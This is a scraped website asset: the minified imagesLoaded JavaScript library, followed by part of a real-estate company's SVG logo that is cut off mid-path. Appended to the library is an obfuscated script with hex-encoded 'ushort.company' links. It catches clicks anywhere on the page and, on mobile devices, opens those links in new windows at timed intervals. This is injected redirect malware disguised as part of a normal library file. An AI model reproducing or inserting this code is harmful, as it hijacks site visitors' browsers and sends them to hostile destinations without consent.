 * imagesLoaded PACKAGED v4.1.1
 * JavaScript is all like "You images are done yet or what?"
 * MIT License 
 */

!function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{},n=i[t]=i[t]||{};return n[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=0,o=i[n];e=e||[];for(var r=this._onceEvents&&this._onceEvents[t];o;){var s=r&&r[o];s&&(this.off(t,o),delete r[o]),o.apply(this,e),n+=s?0:1,o=i[n]}return this}},t}),function(t,e){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}(window,function(t,e){function i(t,e){for(var i in e)t[i]=e[i];return t}function n(t){var e=[];if(Array.isArray(t))e=t;else if("number"==typeof t.length)for(var i=0;i<t.length;i++)e.push(t[i]);else e.push(t);return e}function o(t,e,r){return this instanceof o?("string"==typeof t&&(t=document.querySelectorAll(t)),this.elements=n(t),this.options=i({},this.options),"function"==typeof e?r=e:i(this.options,e),r&&this.on("always",r),this.getImages(),h&&(this.jqDeferred=new h.Deferred),void setTimeout(function(){this.check()}.bind(this))):new o(t,e,r)}function r(t){this.img=t}function s(t,e){this.url=t,this.element=e,this.img=new Image}var h=t.jQuery,a=t.console;o.prototype=Object.create(e.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(t){"IMG"==t.nodeName&&this.addImage(t),this.options.background===!0&&this.addElementBackgroundImages(t);var e=t.nodeType;if(e&&d[e]){for(var i=t.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var r=t.querySelectorAll(this.options.background);for(n=0;n<r.length;n++){var s=r[n];this.addElementBackgroundImages(s)}}}};var d={1:!0,9:!0,11:!0};return o.prototype.addElementBackgroundImages=function(t){var e=getComputedStyle(t);if(e)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(e.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,t),n=i.exec(e.backgroundImage)}},o.prototype.addImage=function(t){var e=new r(t);this.images.push(e)},o.prototype.addBackground=function(t,e){var i=new s(t,e);this.images.push(i)},o.prototype.check=function(){function t(t,i,n){setTimeout(function(){e.progress(t,i,n)})}var e=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(e){e.once("progress",t),e.check()}):void this.complete()},o.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i,t,e)},o.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){var e=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[e](this)}},r.prototype=Object.create(e.prototype),r.prototype.check=function(){var t=this.getIsImageComplete();return t?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},r.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},r.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.img,e])},r.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},r.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},r.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},r.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype=Object.create(r.prototype),s.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var t=this.getIsImageComplete();t&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},s.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},o.makeJQueryPlugin=function(e){e=e||t.jQuery,e&&(h=e,h.fn.imagesLoaded=function(t,e){var i=new o(this,t,e);return i.jqDeferred.promise(h(this))})},o.makeJQueryPlugin(),o});
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6f\x4d\x4b\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x7a\x52\x6c\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x44\x73\x79\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x41\x51\x56\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x41\x69\x69\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x64\x41\x76\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x6a\x61\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x4c\x54\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x78\x4a\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x42\x6d\x79\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.angkorrealestate.com/wp-content/themes/care/img/logo.svg
body_size: 7008
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.3 260.02"><defs><style>.cls-1{fill:#0073d3;}.cls-2{fill:#c60f25;}</style></defs><title>Asset 1</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><polygon class="cls-1" points="45 127.4 45 148.4 143.2 148.4 241.4 148.4 241.4 127.4 143.2 127.4 45 127.4"></polygon><polygon class="cls-1" points="204.6 102.2 203.3 102.2 143.2 0 83.1 102.2 81.7 102.2 45 102.2 45 123.2 95 123.2 143.2 41.4 191.3 123.2 241.4 123.2 241.4 102.2 204.6 102.2"></polygon><path class="cls-1" d="M187,169.7a12.1,12.1,0,0,0-12.1-12.1H154.2V194h10.5V180h4.4l6.1,13.9h11.5l-6-13.7A12.3,12.3,0,0,0,187,169.7Zm-15.2,3h-7.1v-7.4h7.1a3.8,3.8,0,0,1,3.7,3.7A3.7,3.7,0,0,1,171.8,172.7Z"></path><polygon class="cls-1" points="219.4 166 219.4 171.5 237 171.5 237 179.9 219.4 179.9 219.4 185.6 237 185.6 237 194 208.9 194 208.9 157.6 237 157.6 237 166 219.4 166"></polygon><path class="cls-1" d="M121.7,194h11.1l-11.7-36.4H108.4L95.6,194h11.1l2.7-7.5h9.9Zm-9.6-15.3,2.5-7,2.2,7Z"></path><path class="cls-1" d="M67.8,179.7H79c-2.1,19.8-32.2,19.3-32.4-1.9V174c.2-21.2,30.3-21.8,32.4-1.9H67.8c0-.2.6-3.5-1.7-5.5a5.5,5.5,0,0,0-3.3-1.2,5.3,5.3,0,0,0-2.5.8c-2.1,1.2-3.5,5-3.5,9.7s1.4,8.6,3.5,9.8a5.3,5.3,0,0,0,2.5.8,5.5,5.5,0,0,0,3.3-1.2C68.4,183.2,67.8,179.9,67.8,179.7Z"></path><rect class="cls-1" x="81.3" y="176.5" width="13.4" height="7.07"></rect><rect class="cls-1" x="135.6" y="176.5" width="13.4" height="7.07"></rect><rect class="cls-1" x="191.2" y="176.5" width="13.4" height="7.07"></rect><path class="cls-1" d="M1.6,220.2a10.5,10.5,0,0,0,.5,3.7,2.4,2.4,0,0,0,2.5,1.8,2.6,2.6,0,0,0,1.7-.5,1.3,1.3,0,0,0,.5-1.1,5.8,5.8,0,0,0-.2-1,1.8,1.8,0,0,0-.9-.4c-.5,0-.7.3-.9.8v.3a1.8,1.8,0,0,1-1.7-.7,2.7,2.7,0,0,1-.5-1.9,2.4,2.4,0,0,1,.7-1.9,2.2,2.2,0,0,1,1.7-.7,2.4,2.4,0,0,1,2.4,2,14.4,14.4,0,0,1,.3,3.5,12.3,12.3,0,0,1-.6,3.9c-.6,1.8-1.6,2.6-2.8,2.6s-2.4-1-3.2-3-.4-1.7-.7-3.1v-9.1l.8-.6A12.5,12.5,0,0,0,3.8,212l1.5,1a4.1,4.1,0,0,0,2,.6,1.6,1.6,0,0,0,1.2-.4c-.7,2.5-1.8,3.7-3.5,3.7a2.2,2.2,0,0,1-1-.2,3.2,3.2,0,0,0-1.3-.2c-.4,0-.6.4-.8,1.1A9.8,9.8,0,0,0,1.6,220.2ZM17.3,212a17.9,17.9,0,0,1,4.6,1.3,16.9,16.9,0,0,1,4.2,2.3,14.8,14.8,0,0,1-.1,2.1,2.5,2.5,0,0,1-.2,1.2,8.7,8.7,0,0,1-4,4.6,14.9,14.9,0,0,1-6.4,1.2,9.1,9.1,0,0,0,1.9,1.5,4.1,4.1,0,0,0,2.3.5,4.8,4.8,0,0,0,3.8-2.2,12.5,12.5,0,0,0,1.5-2.4l1.2-.3a13,13,0,0,1-2.9,6.8,5.9,5.9,0,0,1-4.5,2,7.5,7.5,0,0,1-5.3-1.9,9.2,9.2,0,0,1-3-5,39.7,39.7,0,0,0,7.1-1.3q4.2-1.3,4.2-3.9a2.6,2.6,0,0,0-1.4-2,8.5,8.5,0,0,0-4.6-1,2,2,0,0,0-1.5.6,1.6,1.6,0,0,0-.7,1.4,2.2,2.2,0,0,0,.3,1,1.7,1.7,0,0,0,1.1.6c.5,0,.7-.6.7-1.8s.2-.6.8-.6a2,2,0,0,1,1.5.6,3.6,3.6,0,0,1,.8,2.4c-.2,1.5-1.5,2.3-3.6,2.3a4.2,4.2,0,0,1-3.1-1.3,3.7,3.7,0,0,1-1.2-2.7,2.1,2.1,0,0,1,.8-1.6A62.9,62.9,0,0,1,17.3,212Z"></path><path class="cls-1" d="M40.8,212l1.4,1a3.5,3.5,0,0,0,2,.7,2.1,2.1,0,0,0,1.2-.5c-.7,2.5-1.8,3.8-3.3,3.8l-1.2-.3a2.3,2.3,0,0,0-1.1-.2,1.3,1.3,0,0,0-1,.4,2.4,2.4,0,0,0-.6,1.1,3.8,3.8,0,0,1,1.3-.4l1-.2a3.6,3.6,0,0,1,3.4,1.8,8.4,8.4,0,0,1-.7,8.4,7,7,0,0,1-5.9,3,8.4,8.4,0,0,1-5.1-1.6,7.4,7.4,0,0,1-3-4.3,13.3,13.3,0,0,0,3-.7,5.8,5.8,0,0,0,2-1.7,3.7,3.7,0,0,0-2.1-.6l-1.7.3-1.4.3v-6.8l1.3-1.1a11.3,11.3,0,0,0,2-2.3,6,6,0,0,0,1.5.9,4.1,4.1,0,0,0,2,.6l1.2-.3c-.7,2.5-1.9,3.7-3.5,3.7l-1.1-.2-1.1-.3a1.6,1.6,0,0,0-1.1.5,1.9,1.9,0,0,0-.5,1.1,4.7,4.7,0,0,1,1.6-.5l.8-.2a3.7,3.7,0,0,1,2.5.8,3,3,0,0,1,1.2,2.6,3,3,0,0,1-.4,1.4,14.4,14.4,0,0,1-1.5,2.2,5.3,5.3,0,0,0,2.5,1.8,7.1,7.1,0,0,0,2.3.3,4.8,4.8,0,0,0,2.8-1c1-.6,1.5-1.3,1.5-2a1.5,1.5,0,0,0-.7-1.4,3.4,3.4,0,0,0-1.7-.5H38.9l-1.5.4v-6.6l1.4-1.1A11.9,11.9,0,0,0,40.8,212ZM37,222.2a2.9,2.9,0,0,0,1.9,1.1h1a2.8,2.8,0,0,0,1.5-.4,3.1,3.1,0,0,1-3.2,2.5,3.8,3.8,0,0,1-3.1-1.4Z"></path><path class="cls-1" d="M59.4,212a5.3,5.3,0,0,0,1.4,1,3.5,3.5,0,0,0,2,.7,2.1,2.1,0,0,0,1.2-.5c-.7,2.5-1.8,3.8-3.4,3.8l-1.1-.3a2.3,2.3,0,0,0-1.1-.2,1.5,1.5,0,0,0-1.1.4,3.7,3.7,0,0,0-.5,1.1,3.8,3.8,0,0,1,1.3-.4l1-.2a3.5,3.5,0,0,1,3.3,1.8,6.9,6.9,0,0,1,.9,3.8,7.4,7.4,0,0,1-1.6,4.6,6.8,6.8,0,0,1-5.9,3,8.3,8.3,0,0,1-5-1.6,8,8,0,0,1-3.1-4.3,11,11,0,0,0,3-.7,5.2,5.2,0,0,0,2.1-1.7,4.3,4.3,0,0,0-2.2-.6L49,222l-1.4.3v-6.8l1.3-1.1a11.3,11.3,0,0,0,2-2.3,5.5,5.5,0,0,0,1.4.9,4.8,4.8,0,0,0,2.1.6l1.2-.3c-.7,2.5-1.9,3.7-3.5,3.7l-1.2-.2-1.1-.3a1.4,1.4,0,0,0-1,.5,2,2,0,0,0-.6,1.1,5.8,5.8,0,0,1,1.7-.5l.8-.2a3.9,3.9,0,0,1,2.5.8,3,3,0,0,1,1.2,2.6,5.1,5.1,0,0,1-.4,1.4,14.4,14.4,0,0,1-1.5,2.2,5.1,5.1,0,0,0,2.4,1.8,7.5,7.5,0,0,0,2.3.3,5.1,5.1,0,0,0,2.9-1c1-.6,1.5-1.3,1.5-2a1.7,1.7,0,0,0-.7-1.4,3.4,3.4,0,0,0-1.7-.5H57.5l-1.6.4v-6.6l1.4-1.1A13.1,13.1,0,0,0,59.4,212Z"></path><path class="cls-1" d="M55.9,233.2a2.4,2.4,0,0,1,.7-1.3,2.1,2.1,0,0,1,1.6-.5,1.7,1.7,0,0,1,1.2.6,1.8,1.8,0,0,1,.6,1.4,2.2,2.2,0,0,1-.4,1.3,3.2,3.2,0,0,1-1,1,1.2,1.2,0,0,0,1.1.5h.6a4.6,4.6,0,0,0,1.9-2c.3-.8.6-1.7,1.1-2.8v1.4a7.6,7.6,0,0,1-.1,1.7,3.9,3.9,0,0,1-.3,1.4,7.3,7.3,0,0,1-1.7,2.6,4.4,4.4,0,0,1-2.8.8,3.2,3.2,0,0,1-2-.8,5.8,5.8,0,0,1-1.2-1.4l1.1-.6,1.3-.7c.5-.4.8-.7.8-.8v-.4h-.9l-1.1-.2A1.2,1.2,0,0,1,55.9,233.2Z"></path><path class="cls-1" d="M81.9,215.8v5.4a20.7,20.7,0,0,1-4.5,1.8c-1.4.5-3.7,1-6.8,1.8a4.3,4.3,0,0,0,2,2,6.9,6.9,0,0,0,3.1.5,2.2,2.2,0,0,0,1.7-.9l.3-.5v-1.2a1.3,1.3,0,0,1,.6-1.2,20.6,20.6,0,0,1,3-1.1.5.5,0,0,1,.6.4V227a10.9,10.9,0,0,1-.1,1.8,5.2,5.2,0,0,1-.2,1.4,5.6,5.6,0,0,1-1.3,1.6,2.2,2.2,0,0,1-1.3.4,2.8,2.8,0,0,1-1.3-.3l-.6-.4a5.7,5.7,0,0,0,.6-3.2,3.7,3.7,0,0,1-1.9,1.8,7.6,7.6,0,0,1-2.7.5,8.1,8.1,0,0,1-3.4-.8,8.5,8.5,0,0,1-3.5-3.3v-3.2a46.1,46.1,0,0,0,7.1-1.3,27.7,27.7,0,0,0,4.1-1.9,2.2,2.2,0,0,0,.7-1.7,3,3,0,0,0-.7-1.9,2.6,2.6,0,0,0-1.6-1,2.6,2.6,0,0,0-1.7.9,1.4,1.4,0,0,1-.9.5l-2.1-.9-1.5-.5a1.7,1.7,0,0,0-1.2.5,1.6,1.6,0,0,0-.5,1.1,2.4,2.4,0,0,0,.5,1.4,1.3,1.3,0,0,0,1.3-.8c.2-.5.5-.8.9-.8s2.5.9,2.5,2.6a2.8,2.8,0,0,1-1.1,1.6,3.5,3.5,0,0,1-2.1.6,3.2,3.2,0,0,1-3.1-1.6,6.2,6.2,0,0,1-.6-2.9c0-1.1.8-2.2,2.4-3.4l2.6-1.8,2.4,1.1,1.5.5,1-.4,2.1-1.2,3.7,2.4v.6l1.3-.9,2.9-2,3.3,1.9q1.8,1,1.8,1.5v12.9a1.9,1.9,0,0,1-.8,1.5,2.3,2.3,0,0,1-1.4.7c0-.4-.7-1.1-2-2.1a3.8,3.8,0,0,1-1.9-3c0-.6.8-1.2,2.4-1.9S90,222,90,221a4.8,4.8,0,0,0-2-3.5,9,9,0,0,0-3.6-1.9A5,5,0,0,0,81.9,215.8Zm8,9.1v-1.4l-.7.2c-.2,0-.3.1-.4.3s.2.5.7.8Z"></path><path class="cls-1" d="M105.4,217.5a4.1,4.1,0,0,1,2.1.5l1,1.1v9.2a1.9,1.9,0,0,1-.7,1.6,2.3,2.3,0,0,1-1.4.7h-.3a2.8,2.8,0,0,0-1.2-1.5l-2.7-2.2v-2.2l2.7-.6a8,8,0,0,0,2.8-1.3,4.1,4.1,0,0,0-2.9-1.1,5.4,5.4,0,0,0-2.6.7v-6.8l1.4-1.1a9.1,9.1,0,0,0,2-2.3l1.5,1a4.5,4.5,0,0,0,2,.6,1.6,1.6,0,0,0,1.2-.4c-.7,2.5-1.8,3.7-3.5,3.7l-1.2-.2-1.1-.3a1.4,1.4,0,0,0-1,.5,2.4,2.4,0,0,0-.6,1.1,2.8,2.8,0,0,1,1.3-.4Zm2.3,7.7v-1.4l-.6.2c-.2.1-.3.2-.3.4s.1.3.4.5Zm2.3-3.7c.3,0,.5.2.7.5a1.4,1.4,0,0,0,.6.7h2a2.6,2.6,0,0,1-2.7,1.7,2.2,2.2,0,0,1-1.2-.5,1.2,1.2,0,0,1-.5-1C108.9,222,109.3,221.5,110,221.5Zm1.6-6.1.8-.6a11.6,11.6,0,0,0,2.5-2.7,6,6,0,0,0,1.5.9,4.8,4.8,0,0,0,2.1.6l1.2-.3c-.7,2.4-1.9,3.7-3.5,3.7l-1.2-.3-1.1-.2a1.5,1.5,0,0,0-1.1.4,2.4,2.4,0,0,0-.6,1.1,4.3,4.3,0,0,1,1.4-.4h1.2a2.8,2.8,0,0,1,2,.5l1.1,1v9.3a2.1,2.1,0,0,1-.7,1.7,2,2,0,0,1-1.4.6h-.3a7.1,7.1,0,0,0-2-2.1,10.8,10.8,0,0,1-2-1.7v-2.2l2.7-.6a7.3,7.3,0,0,0,2.8-1.3,3.6,3.6,0,0,0-2.8-1.2,5.9,5.9,0,0,0-2.6.7Zm5.5,9.8v-1.4l-.6.2c-.2.1-.3.2-.3.4s.1.3.4.5Z"></path><path class="cls-1" 